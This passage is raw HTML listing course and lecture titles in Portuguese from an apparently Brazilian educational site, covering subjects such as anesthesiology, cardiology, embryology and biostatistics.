                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/anestesiologia">Anestesiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-peridural">[ANESTESIOLOGIA] Peridural</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-desfibrila%C3%A7%C3%A3o">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Desfibrilação</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-suporte-b%C3%A1sico-de-vida-no-adulto-2010">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Suporte Básico de Vida no Adulto - 2010</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-abertura-da-a%C3%A9rea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Abertura da Via Aérea</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-intuba%C3%A7%C3%A3o-orotraqueal">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Intubação Orotraqueal</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-mascara-laringea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Mascara Laringea</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-ventila%C3%A7%C3%A3o-com-bolsa-v%C3%A1lvula-m%C3%A1scara">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Ventilação com Bolsa-Válvula-Máscara</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-vias-a%C3%A9reas">[ANESTESIOLOGIA] Vias aéreas</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-abordagem-da-parada-cardiopulmonar-na-gestante">[ANESTESIOLOGIA] Abordagem da Parada Cardiopulmonar na Gestante</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-avalia%C3%A7%C3%A3o-pr%C3%A9anest%C3%A9sica">[ANESTESIOLOGIA] Avaliação PréAnestésica</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-aspectos-%C3%A9ticos-e-legais-na-terap%C3%AAutica-do-paciente-cr%C3%ADtico">[ANESTESIOLOGIA] Aspectos Éticos e Legais na Terapêutica do Paciente Crítico</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-diprivan">[ANESTESIOLOGIA] Bombas Infusoras: Diprivan</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-ultiva">[ANESTESIOLOGIA] Bombas infusoras: Ultiva</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal-e-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal e Dr. Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof%C2%AA-anna-am%C3%A9lia">[ANESTESIOLOGIA] Discussão das Aulas - Profª Anna Amélia</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas Dr Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-1">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-2">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 2</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-humanas/antropologia">Antropologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte-2">[ANTROPOLOGIA] A procura de uma identidade - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte1">[ANTROPOLOGIA] A procura de uma identidade - parte1</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte3">[ANTROPOLOGIA] A procura de uma identidade - parte3</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-1">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-3">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cardiologia">Cardiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-austin-flint">[CARDIOLOGIA] Sopro de Austin Flint</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica-0">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-introdu%C3%A7%C3%A3o-ao-ciclo-card%C3%ADaco">[CARDIOLOGIA] Introdução ao Ciclo Cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-carey-coombs-grant">[CARDIOLOGIA] Sopro de Carey Coombs Grant</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2-0">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-rivero-carvallo">[CARDIOLOGIA] Manobra de Rivero Carvallo</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-colececil">[CARDIOLOGIA] Sopro de Colececil</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-valsalva">[CARDIOLOGIA] Manobra de Valsalva</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-disfun%C3%A7%C3%A3o-ventricular">[CARDIOLOGIA] Sopro de Disfunção Ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fixo-de-b2">[CARDIOLOGIA] Desdobramento Fixo de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-miocardiopatia-hipertr%C3%B3fica">[CARDIOLOGIA] Miocardiopatia Hipertrófica</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-eje%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Ejeção</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pericardite-constritiva">[CARDIOLOGIA] Pericardite Constritiva</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-regurgita%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Regurgitação</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2-0">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial">[CARDIOLOGIA] Pulso Arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-still">[CARDIOLOGIA] Sopro de Still</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-patol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Patológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-de-amplitude-aumentada">[CARDIOLOGIA] Pulso Arterial de Amplitude Aumentada</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-mesodiast%C3%B3lico">[CARDIOLOGIA] Sopro Mesodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-paradoxal">[CARDIOLOGIA] Pulso Arterial Paradoxal</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eletrocardiograma">[CARDIOLOGIA] Eletrocardiograma</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico-ejetivo">[CARDIOLOGIA] Sopro Sistólico Ejetivo</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-lento">[CARDIOLOGIA] Enchimento Lento</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-ru%C3%ADdo-de-lyan">[CARDIOLOGIA] Ruído de Lyan</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-r%C3%A1pido">[CARDIOLOGIA] Enchimento Rápido</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-segunda-bulha">[CARDIOLOGIA] Segunda Bulha</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-tumor-plop">[CARDIOLOGIA] Tumor Plop</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-cont%C3%ADnuo">[CARDIOLOGIA] Sopro Contínuo</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-choque-valvular-pulmonar">[CARDIOLOGIA] Choque Valvular Pulmonar</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-zumbido-venoso">[CARDIOLOGIA] Zumbido Venoso</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico-0">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-estenose-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Estenose Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-classifica%C3%A7%C3%A3o-dos-sopros">[CARDIOLOGIA] Classificação dos Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-mesotelessist%C3%B3lico">[CARDIOLOGIA] Estalido Mesotelessistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-insufici%C3%AAncia-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Insuficiência Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-gravidade-da-estenose-mitral">[CARDIOLOGIA] Gravidade da Estenose Mitral</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cl%C3%ADnica-m%C3%A9dica">Clínica Médica</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-vertigem">[Clínica Médica] - Vertigem</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-aneurisma-de-aorta-abdominal">[Clínica Médica] - Aneurisma de Aorta Abdominal</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADncope">[Clínica Médica] - Síncope</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADndrome-metab%C3%B3lica">[Clínica Médica] - Síndrome Metabólica</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/embriologia">Embriologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-p%C3%A2ncreas">[EMBRIOLOGIA] Pâncreas</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-est%C3%B4mago">[EMBRIOLOGIA] Estômago</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/enfermagem">Enfermagem</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-diabetes">[ENFERMAGEM] Diabetes</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-biosseguran%C3%A7-montagem-do-descarpack">[ENFERMAGEM] Biossegurança: Montagem do Descarpack</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/engenharia-agr%C3%ADcola">Engenharia Agrícola</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-lindo-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Lindo em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-solver-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Solver em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-sensibilidade">[Engenharia Agrícola e Ambiental] TER00084 Sensibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-resolu%C3%A7%C3%A3o-de-exerc%C3%ADcio-do-livro-j-stewart-vol-i">[Engenharia Agrícola e Ambiental] TER00084 Resolução de exercício do Livro J. Stewart Vol. I</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-simplex-exemplos-de-aplica%C3%A7%C3%A3o-3-vari%C3%A1veis">[Engenharia Agrícola e Ambiental] TER00084 Simplex Exemplos de Aplicação 3 Variáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-modelagem-e-otimiza%C3%A7%C3%A3o-de-sistemas-agr%C3%ADcolas-e-ambientais">[Engenharia Agrícola e Ambiental] TER00084 Modelagem e Otimização de Sistemas Agrícolas e Ambientais</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/epidemiologia">Epidemiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-6">[Bioestatística]: Aula 3 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-1">[Bioestatística]: Aula 4 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-9">[Bioestatística]: Aula 1 - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-2">[Bioestatística]: Aula 4 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-1">[Bioestatística]: Aula 1 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-3">[Bioestatística]: Aula 4 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-2-0">[Bioestatística]: Aula 1 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-4">[Bioestatística]: Aula 4 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-5">[Bioestatística]: Aula 4 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-5-0" class="active">[Bioestatística]: Aula 1 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
